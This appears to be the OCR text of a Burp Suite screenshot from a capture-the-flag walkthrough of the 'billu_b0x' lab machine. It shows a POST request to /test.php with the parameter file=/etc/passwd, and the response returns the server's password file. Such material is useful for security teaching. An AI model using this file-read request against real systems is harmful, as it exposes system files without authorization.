 Burp Suite Professional v1.7.31 - 3.billu_b0x - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.64.161 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.64.161
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbbg24r9uo17huoimb942ron46
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Apr 2018 22:09:10 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="passwd"
Content-Length: 1094
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
红日安全